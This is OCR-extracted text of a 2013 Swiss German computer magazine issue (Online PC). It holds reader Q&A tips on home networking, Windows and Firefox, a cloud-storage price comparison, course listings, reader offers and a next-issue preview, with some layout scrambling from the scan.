*Ich habe auf meinem PC einen Filezilla-Server installiert, damit andere Rechner im Heimnetz per FTP auf meinen PC zugreifen können. Wie gebe ich meinem Computer die dafür erforderliche feste IP-Adresse?*

Um Konflikte mit anderen IP-Adressen zu vermeiden, stellen Sie die feste IP-Adresse Ihres PCs am Router ein. Starten Sie dazu den

Browser und öffnen Sie dann das Router-Menü. Dazu geben Sie etwa bei einer Fritzbox in der Adresszeile **fritz.box** ein und melden sich anschliessend mit Benutzernamen und Passwort an.

Navigieren Sie danach zur Netzwerkübersicht und klicken Sie dort unter "Aktive Verbindungen" bei Ihrem PC auf den Button zum Bearbeiten des Eintrags.

Aktivieren Sie jetzt die Option "Diesem Netzwerkgerät immer die gleiche IP-Adresse zuweisen". Die unter "Aktive Verbindungen" angezeigte IP-Adresse ist von nun an für Ihren PC reserviert.



**Sicherungsmeldungen abstellen:** Diese Option im Wartungscenter deaktiviert die Hinweise, die zu einer Windows-Sicherung auffordern (Bild C)

Wenn Sie keine Fritzbox, sondern einen anderen Router haben, dann ändern Sie die Einstellung im Menü "Adressreservierung" oder unter "DHCP".

### **TOUCHPAD Weniger Tippfehler**

*Wenn ich auf meinem Notebook schreibe, dann vertippe ich mich jedes Mal, wenn ich versehentlich das Touchpad berühre.*

Das Problem lässt sich leicht beheben, wenn Sie Touchpad Blocker 2.9 installieren (kostenlos, www.touchpad-blocker.com).

Das Tool verhindert versehentliche Touchpad-Klicks beim Schreiben, ohne das Eingabefeld komplett zu deaktivieren. Es schaltet das Touchpad vorübergehend ab, während Sie tippen. Mit dem Wert "Time interval to block clicks" stellen Sie ein, wie lange das Touchpad pausieren soll.

#### **WINDOWS 7 UND 8 Netz ohne Heimnetzgruppe**

*Ich möchte ein Heimnetzwerk einrichten und komme mit der Heimnetzgruppe von Windows*

| File Edit View<br>Help                                                              |       |                             |                |   |
|-------------------------------------------------------------------------------------|-------|-----------------------------|----------------|---|
| Sensor                                                                              | Value | Min                         | Max            |   |
| <b>E-B</b> PRO-PC<br>ASUSTeK Computer Inc. F3U<br>Temperatures                      |       |                             |                |   |
| <b>THRM</b>                                                                         |       | 32 °C (89 °F) 31 °C (87 °F) | 37 °C (98 °F)  |   |
| Mobile AMD Sempron 5200+<br>日<br><b>Temperatures</b>                                |       |                             |                | Ξ |
| Core#0                                                                              |       | 37 °C (98 °F) 36 °C (96 °F) | 40 °C (104 °F) |   |
| Core 41<br><b>Long</b><br>+ HDD 0 Hitachi HTS541616J9S<br>╒╕<br>Temperatures<br>⊟-а |       | 36 °C (96 °F) 35 °C (95 °F) | 42 °C (107 °F) |   |
| L.<br>Assembly                                                                      |       | 33 °C (91 °F) 33 °C (91 °F) | 33 °C (91 °F)  |   |
| Ready                                                                               |       |                             |                | h |

**Verdacht auf Überhitzung:** HW Monitor 1.22 listet die Temperaturfühler auf und gibt die Temperaturen an. Bei Werten unter 50 Grad Celsius besteht kein Grund zur Sorge (Bild D)

*7 nicht zurecht. Geht es auch ohne die Heimnetzgruppe?*

Die Heimnetzgruppe ist nicht unbedingt erforderlich. Sie soll lediglich das Einrichten eines Netzwerks mit Freigaben erleichtern.

In Wirklichkeit vereinfacht die Heimnetzgruppe jedoch den Netzaufbau nicht. Im Gegenteil, denn oft klappt die Synchronisation zwischen zwei PCs nicht auf Anhieb, sodass die Freigaben eines Geräts auf dem anderen Rechner nicht zu sehen sind.

Um ein Verzeichnis freizugeben, klicken Sie es im Windows-Explorer einfach mit der rechten Maustaste an und wählen aus dem Kontextmenü den Eintrag "Eigenschaften, Freigabe, Erweiterte Freigabe…" aus.

Aktivieren Sie dann die Option "Diesen Ordner freigeben" und klicken Sie auf "Übernehmen". Damit haben alle PCs im Heimnetzwerk Zugriff auf diesen Ordner.

#### **WINDOWS 7 UND 8**

#### **Taste zum Minimieren**

*Fenster lassen sich mit den Tasten [Alt F4] schliessen. Aber wie kann ich ein Fenster per Tastendruck minimieren?*

Um ein Programmfenster zu minimieren, drücken Sie einfach zweimal die Tasten [Windows Abwärtspfeil].

#### **WINDOWS 7**

#### **Geräte-Manager**

*Wie lässt sich der Geräte-Manager in der Eingabeaufforderung aufrufen?*

Geben Sie **hdwwiz.cpl** ein, um den Geräte-Manager zu starten.

#### **FIREFOx**

#### **Speichern und beenden**

*Firefox zeigt beim Schliessen die Option "Speichern und beenden" nicht mehr an. Lässt sich diese Auswahl reaktivieren?*

Die Einstellung lässt sich über die Adresszeile von Firefox reaktivieren. Geben Sie dort **about:config** ein und rufen Sie die Einstellung **browser.showQuitWarning** auf. Ändern Sie deren Wert mit einem Doppelklick auf "true".

# **Jugendliche legen Wert auf IT-Sicherheit**

Die junge Generation von heute wächst mit allen erdenklichen elektronischen Gadgets auf – und räumt der Sicherheit im Netz einen erfreulich hohen Stellenwert ein.

**M** atthias ist 17 und angehender Informatik-Lernender. Klar, dass er sich darüber Gedanken macht, wie hoch sein Sicherheitsbewusstsein ist, wenn er seine elektronischen Geräte nutzt. Positiv, dass er und seine Kollegen die Basics von sicherem Surfen kennen. «Ich achte zum Beispiel darauf, dass keine Cookies von Dritten zugelassen werden», gibt er zu Protokoll. Und sagt, dass er sich gewisse Vorsichtsmassnahmen selber angeeignet, aber auch da-

von profitiert habe, dass die Schule gute PC-Aufklärungsarbeit geleistet hätte.

Schwieriger sei die Handhabung beim Facebook-Account, wie Lisa\* einwirft. «Man



weiss nie so genau, wie und wo die Einstellungen verändert werden können». Und auch sein Problem sei, wer dann welche Dinge sehen könne.

Gut, ist das Netz der Solidarität unter den Jungen dicht gewoben, denn oft unterstütze man sich gegenseitig, wie Matthias zu erzählen weiss. Auch kennt er die Gefahren der Social-Media-Plattformen. Entsprechend vorsichtig ist er, wenn es um zweifelhafte Statements oder allzu lockere Fotos geht. Und zu guter Letzt lässt er auch auf dem privaten Handy nichts anbrennen. «Dort surfe ich immer privat, damit man den Verlauf nicht

verfolgen kann», gibt er sich schon als ganz ausgebuffter IT-Profi.

\* Name der Redaktion bekannt

# **Weiterbildung für IT-Interessierte**

#### **ISV Workshop: Dynamics CRM 2011 Developer**

Microsoft Innovation Center: Neuste Neuerungen rund um die Entwicklung von Dynamics CRM 2011 und CRM online.<br>Datum: 3 7 2013 **Dauer:** 2 Tage **Drt:** HSR Rapperswil/Zürichsee

**Infos:** Kurs wird zusätzlich am 11. und 12. September 2013 angeboten, www.hsr.ch/weiterbildung/, +41 55 222 4921

#### **Web-Publishing: Einstieg (Dreamweaver)**

Um einfache Websites selber zu produzieren und ins Netz zu laden, braucht es einige Grundkenntnisse.<br>Datum: 20.8.2013

**Dauer:** 7 Mal **Ort:** Riesbachstr.11,Zürich **Infos:** EB Zürich, Kantonale Berufsschule für Weiterbildung, www.eb-zuerich.ch, 0842 843 844

#### **(Wirtschafts-)Informatiker mit eidg. Diplom**

Kompakt-Vorbereitungslehrgang auf die Prüfung der ICT-Berufsbildung Schweiz.<br> **Datum:** 22.8.2013 **Dauer:** 13 Tage **Ort:** Zürich, Bern, Bas **Ort:** Zürich, Bern, Basel **Infos:** Zentrum für Informatik ZFI AG, www.ZFI.ch/WIDI, 044 7324000

#### **CAS .NET Web Applications 2013**

Technologische/methodische Kernkompetenzen für den Entwurf und die Realisierung von verteilten Informationssystemen.



**Datum:** 23.8.2013 **Dauer:** 20 Tage **Ort:** HSR Rapperswil/Zürichsee **Infos:** HSR Hochschule für Technik Rapperswil, www.hsr.ch/weiterbildung/, +41 55 222 4921

#### **Certified Ethical Hacker**

CEH Certified Ethical Hacker nutzen dieselben Instrumente wie Hacker und schützen sich so bestmöglich vor Angriffen.

**Datum:** 25.9.2013 **Dauer:** 5 Tage **Ort:** Bern, Zürich **Infos:** Digicomp Academy AG, www.digicomp.ch, 0844 844 822

#### **MAS in Software Engineering FHO**

Weiterbildung in modernen Software-Engineering-Methoden und -Technologien, berufsbegleitend.<br>**Datum:** 1.4.2014 **Dauer:** 4 Semester **Ort: HSR Rapperswil/Zürichsee Infos:** nächste Infoabende 4.6. und 20.6.2013, ab 18.15 Uhr, HSR,

www.hsr.ch/weiterbildung/, +41 55 222 4921

#### **MAS Human Computer Interaction Design Uni Basel/FH**

2 Zertifikatskurse à 250 Std., Masterarbeit 300 Std., berufsbegleitend, interdisziplinär an Fachhochschulen und Uni Basel.<br>**Datum:** 4.4.2014 **Dauer:** 3 Jahre

**Ort:** Uni Basel / Rapperswil **Infos:** HSR Hochschule für Technik Rapperswil, www.hsr.ch/weiterbildung/, +41 55 222 49 21

#### **Reservieren Sie jetzt Ihre Kursagenda-Einträge!**

Ihre Kursauschreibung erscheint in Print und Web mit hoher Beachtung. Buchen Sie bereits jetzt Ihre Kursagendaeinträge für die Ausgaben vom 25. Juli oder 29. August 2013 für nur Fr. 160.– pro Agendaeintrag. Schnellerfassung direkt online unter: www.seminare.ch/printweb.

Für Fragen steht Ihnen Ivan Storchi gerne zur Verfügung, Tel 041 874 30 30, info@seminare.ch.

**www.onlinepc.ch/weiterbildung**

**Ein Service von** Agendabuchungen: Tel. 041 874 30 30 oder www.seminare.ch

# **Gratis: KfZ-Halterung**

Online PC und Pearl Schweiz offerierten allen Lesern eine Halterung mit Schwanenhals für Smartphone, Navi und Handy.

**E** s gibt zwei überzeugende Gründe, warum diese Halterung Ihr absoluter Favorit wird. Sie ist superschnell montiert und in jeder Situation ultraflexibel. Der 15 cm lange Schwanenhals saugt sich per Tastendruck an Scheiben oder Armaturenbrett fest. Wahlweise lässt sich die Halterung auch direkt im Lüftungsgitter Ihres Autos einhaken.



Die Halterung ist mit einem Handgriff stufenlos von 50 bis 100 mm verstellbar. Zudem ist sie um jeweils 90° nach beiden Seiten schwenkbar. Egal, ob Navi, Smartphone oder Handy: die Halterung passt für jedes Gerät. In einer Kooperation mit dem Online-Versandhaus Pearl.ch bietet Ihnen Online PC die KfZ-Halterung

**Weitere Infos und Bestellung unter:** 

mit Schwanenhals für Handys, Smartphones und Navigationsgeräte zum Nulltarif statt für 31.95 Franken an. Sie bezahlen nur die Versandkostenpauschale in Höhe von 8.95 Franken.

#### **Features:**

- Ultraflexible Universal-Halterung für Handy, PDA, MP3-Player, Navigationsgeräte u.v.m.
- Praktische Entriegelungs-Taste für schnelle Geräteentnahme
- Geräteschonende Polsterung
- ◾ Robustes und sehr flexibles Schwanenhals-System (Länge rund 15 cm)
- Kompakter Vakuumfuss mit Festsaug- und Löse-Automatik

#### **So bestellen Sie Ihre KfZ-Halterung**

Dieses Angebot ist per Internet bestellbar und ist gültig bis 31. Juli 2013. Sie erhalten Ihre Lieferung auf Rechnung und bezahlen nur die Versandkostenpauschale in Höhe von 8.95 Franken. Bestellen Sie jetzt online unter: **www.onlinepc.ch/pearl**

- Grössenverstellbar von ca. 50 bis 100 mm ■ Inklusive Montagezubehör
- (iPhone nicht im Lieferumfang)



**KfZ-Halterung von Pearl:** Hält absolut sicher und ist dabei enorm flexibel.

**UPDATE FÜR IHR COMPUTERWISSEN** Für nur CHF 50.- das Online PC Magazin abonnieren **Ihre Vorteile:** eload<sub>(B)</sub> Meine 50 Hammertipps • 12 Ausgaben mit Tipps ofi-Tipps und Tricks rund um Ihren **Computer** • Topaktuelle Software in jeder DV<sub>D</sub> **Ausgabe auf DVD** • Zwei Willkommensgeschenke: **Vollpaket eBooks** "Hammertipps" (Wert CHF 70.-)

> \*Bei Bestellung Farbwunsch bitte angeben. Blau, grün, orange, gelb,<br>schwarz, weiss. Nur solange Vorrat.

Sportliche Silikon-Uhr\* (Wert CHF 24.-)

www.onlinepc.ch/abo oder mail an onlinepc@edp.ch

# **SERVICE LESERAKTIONEN**



# **Perfekt temperiert**

#### **Weintemperierschrank LS6**

- für 6 Flaschen
- Energieeffizienzklasse (EU): A
- $\blacksquare$  +8°C bis +18°C
- vibrations- und geräuscharm
- $\blacksquare$  Abmessungen: (H x B x T) 50 x 26,5 x 40,5
- Sensor-Touch-Bedienung
- elektronischer Thermostat
- Innenbeleuchtung

#### **Nur Fr. 99.– statt 298.–** Weitere Infos: www.astavel.ch

# **Immer gut geschützt**

#### **iPhone 5 Fre Case – black**

- $\blacksquare$  wiegt weniger als 30 g und misst nur 1,5 mm
- hochgradig stoss- und schlagbeständig
- Hülle mit doppelt AR-beschichteten Optikglaslinsen
- $\blacksquare$  wasserdicht bis 2 m Wassertiefe
- umfassender Gehäuseschutz gegen Wasser und Staub, Schnee und Eis
- Universal-Kopfhöreradapter



# **Nur Fr. 89.– statt 99.–** Weitere Infos: **www.thali.ch 10% Rabatt**

# **Sommerhit für heisse Tage**

#### **Climadiff Bierkühler DB66**

- mit allen üblichen 5-Liter-Fässern zu bestücken
- auch für Fässer mit integriertem Drucksystem ■ Farbe: Chrom/Edelstahl
- 
- digitales Display für Temperaturanzeige
- Temperaturanzeige einstellbar von 3°–12° C
- $\blacksquare$  mit CO<sub>2</sub>-Kartuschen zu betreiben
- Innenbeleuchtung

**Nur Fr. 248.– statt 398.–** Weitere Infos: **www.astavel.ch**

# **Diese und weitere Aktionen für Abonnenten jetzt bestellen unter: www.onlinepc.ch/leseraktionen**

#### Anzeige

# **Online PC Shopping News**

# **Acme CamOne Infinity**



**Stellen auch Sie Ihre Produkte auf unserer Shopping-News-Seite vor!** Pro Feld nur Fr. 700.-. Nehmen Sie mit uns Kontakt auf: inserate@onlinepc.ch oder Tel. 044 712 60 10

# **Daten gratis online sichern**

Viele IT-Giganten bieten Online-Speicher in der Cloud an. Der Internetvergleichsdienst comparis.ch sagt, wo es wie viel Gratisspeicher gibt und was grössere Datenkapazitäten kosten.

c⊗mparis.ch

**O** nline-Speicher sind prak-<br>oder filmt in den Ferien mit nline-Speicher sind praktisch: Man fotografiert dem Handy oder Smartphone und speichert die Daten anschliessend in der Cloud. Wenige Augenblicke später können sich Freunde und Bekannte in der Heimat über die Bilder freuen. Oder man speichert zu Hause ein Dokument und kann später vom Büro aus darauf zugreifen. Die Dienste von Google und Microsoft ermöglichen zudem, Office-Dokumente gemeinsam zu bearbeiten.

Online-Speicher gibt es von verschiedenen Anbietern. Alle Dienste funktionieren ähnlich. Eine Software,

die kostenlos heruntergeladen wird, richtet auf dem Computer einen Dateiordner ein. Dateien, die man in den lokalen Ordner ablegt, werden automatisch in den Cloud-Speicher hochgeladen. Alternativ lassen sich Dateien bei vielen Anbietern über den Browser übertragen. Verbreitet sind auch Apps, mit denen die Daten unterwegs auf iPhones, Android-Handys oder auf Tablet-PCs verfügbar sind. Meist können Nutzer zudem einzelne Dateien oder ganze Dateiordner für Dritte freigeben.

#### **Apple, Google und Microsoft mit Cloud**

Die wichtigsten IT-Giganten bieten inzwischen eine Daten-Cloud an: Apple mit iCloud, Google mit Drive, Microsoft mit Sky Drive und Amazon mit Cloud Drive. Daneben gibt es Angebote zahlreicher weiterer Anbieter wie Drop-



**Online-Speicher:** Kostenlosen limitierten Speicherplatz gibt es bei Apple iCloud, Google Drive, Microsoft Sky Drive und Amazon Cloud Drive.

box oder Wuala. Für Kunden, die mit monatlich 2 bis 15 GByte Speicher auskommen, sind diese Online-Speicher gratis. Google bietet mit 15GByteammeistenGratisspeicherplatz.Allerdings wird dieser auch für Gmail und "Google+ Fotos" vorgehalten. Wer diese Dienste bereits nutzt, erhält also weniger als 15 GByte gratis. Bei einigen Anbietern können bestimmte Dateien gespeichert werden, ohne dass dieser Speicherplatz mitzählt. Bei Apples iCloud etwa gilt dies für in iTunes gekaufte Songs und Filme oder für den Fotostream.

Neben den genannten Anbietern gibt es zahlreiche weitere Dienste. Die Schweizer Telecomanbieter verzichten allerdings auf solche Angebote. Swisscom hatte früher ein Angebot, nahm dieses in der Zwischenzeit aber wieder vom Markt.

# **Online-Speicher im Vergleich**



<sup>1</sup>Der Speicherplatz gilt für die Google-Dienste Drive, Gmail und "Google+ Fotos" zusammen, daher nicht direkt vergleichbar. Quelle: comparis.ch, Stand: 5. Juni 2013 Bei einigen Anbietern erhält man unter gewissen Umständen, etwa für das Anwerben neuer Kunden, mehr kostenlosen Speicherplatz.

**Microsoft und Amazon am günstigsten**

Wem der Gratis-Speicherplatz nicht ausreicht, erhält gegen eine vergleichsweise geringe Gebühr zusätzlichen Speicherplatz. Dabei fallen vor allem die günstigen Tarife auf, die Microsoft und Amazon verrechnen. Die anderen Anbieter sind wesentlich teurer, wobei sich die Kosten stark unterscheiden. Der Preis für 50 GByte zum Beispiel reicht von 23 bis 100 Franken im Jahr. Verglichen mit den Preisen für externe Festplatten ist dies eher teuer. Für rund 60 Franken gibt es bereits externe Festplatten mit rund 500 GByte, für unter 100 Franken solche mit 1'000 GByte oder mehr.

Wer Daten in die Cloud lädt, sollte sich bewusst sein, dass diese im Internet gespeichert sind. Zwar leisten die Anbieter viele Anstrengungen, um Daten vor Hackern oder Verlust zu schützen. Trotzdem schadet es nicht, wichtige Dateien bei mehreren Cloud-Diensten und zusätzlich auf externen Festplatten zu sichern.

Es ist zudem sinnvoll, die externen Festplatten an unterschiedlichen Orten zu lagern. Am besten in verschiedenen Häusern, denn wenn ein Brand die Wohnung zerstört, sind die Daten weg. Es sollte einem zudem bewusst sein, dass viele Dienste die Daten im Ausland aufbewahren. Ein zentraler Punkt bei der Auswahl des Dienstes dürfte die Glaubwürdigkeit des entsprechenden Services sein.

*Ralf Beyeler*

# **SERVICE VORSCHAU**

# **Leserumfrage** Schutzhüllen<br><sup>u</sup> gewin zu gewinnen!

Machen Sie mit beim aktuellen Wettbewerb und gewinnen Sie eine von 5 Schutzhüllen für das Galaxy S4 im Wert von je 35 Franken.

**H** elfen Sie mit, Online PC Magazin weiter zu<br>
verbessern, und gewinnen Sie eine Schutz-<br>
hülle für das Galaxy S4 im Wert von 35 Franelfen Sie mit, Online PC Magazin weiter zu verbessern, und gewinnen Sie eine Schutzken. Ihre Meinung ist uns wichtig. Sie helfen uns damit, genau die Themen aufzugreifen, die Sie auch wirklich interessieren.

Die Fragen sind schnell beantwortet unter: **www.onlinepc.ch/leserumfrage**

#### **Ein Farbtupfer**

Die View-Schutzhülle betont mit Ihrer durchsichtigen Rückseite und dem bunten, stossfesten Rand das Design des Samsung Galaxy S 4 und bietet ihm Rundumschutz. Die Tasten an den Seiten Ihres Galaxy S 4 werden geschützt; Anschlüsse, Lautsprecher und Kamera bleiben



**Galaxy S4 View Case:** Rundumschutz für Ihr Samsung Galaxy S4.

5 Galaxy.<br>hut-k

jedoch unverdeckt. Verstellen Sie schnell und einfach die Lautstärke, schliessen Sie Ihren Kopfhörer oder Ihr Ladekabel an und fotografieren Sie, ohne den Schutz Ihres Telefons einzuschränken. Die View-Schutzhülle ist mit ei-

ner transparenten Polycarbonat-Schicht an der Rückseite versehen, durch die Ihr Gerät voll zur Geltung kommt. Der stossfeste Rand bietet Schutz vor Kratzern und Dellen. **Weitere Infos: www.thali.ch**

Special Digitale Fotograf

# **Vorschau Online PC 8/2013**

Online PC 8/2013 erscheint am 29. Juli 2013 unter anderem mit folgenden Themen:



#### Sichere Passwörter

Viele Nutzer verstossen gegen eine der wichtigsten Sicherheitsregeln und verwenden ein und dasselbe Passwort für mehrere Internetdienste. Online PC erklärt, wie man mit dem Tool Keepass 2.22 sichere Passwörter in einer Datenbank verwaltet, für die man sich nur noch ein einziges Master-Passwort merken muss. Der Artikel zeigt zudem, wie man das Master-Passwort mit einem Windows-Account kombiniert.

#### Windows-Performance

Windows startet nur noch träge? Dann machen Sie Ihrem müden System mit dem Windows Performance Toolkit Beine.

#### Special Digitale Fotografie

Online PC stellt Gratis-Tools rund um Fotos und Videos vor, die in keiner Sammlung fehlen sollten.

#### Special PC-Komponenten

Der Themenschwerpunkt erklärt den Aufbau von PC-Komponenten und geht auf ihre Besonderheiten ein.

#### Themen der kommenden Ausgaben

KMU-Hardware / Weiterbildung erscheint am 29. August 2013 Digitale Fotografie / Monitore erscheint am 26. September 2013 **Aus aktuellem Anlass kann es zu Themenänderungen kommen.**

